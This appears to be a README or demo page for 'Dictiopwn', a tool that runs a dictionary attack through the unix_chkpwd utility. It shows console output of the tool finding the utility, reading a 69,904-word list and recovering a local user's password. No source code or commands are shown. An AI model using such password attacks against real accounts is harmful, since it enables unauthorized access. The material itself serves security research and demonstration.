 Dictiopwn "unix_chkpwd" dictionary attack tool
By Jonathan Bar Or ("JBO"), @yo_yo_yo_jbo
https://yo-yo-yo-jbo.github.io
Parsing arguments ........................................................ [ OK ]
Using dictionary: english_wordlist.txt
Casing mode: OFF
Finding the "unix_chkpwd" utility ........................................ [ OK ]
Found path: /usr/sbin/unix_chkpwd
Reading dictionary ....................................................... [ OK ]
Read entries: 69904
Getting username ......................................................... [ OK ]
Got username: test
Installing pipe .......................................................... [ OK ]
Pipe installed at: /tmp/tmpfpsl5iq_
Running dictionary attack (28935 / 69904) ................................ [ OK ]
Got credentials!
User: test
Password: hello
> Finished SUCCESSFULLY!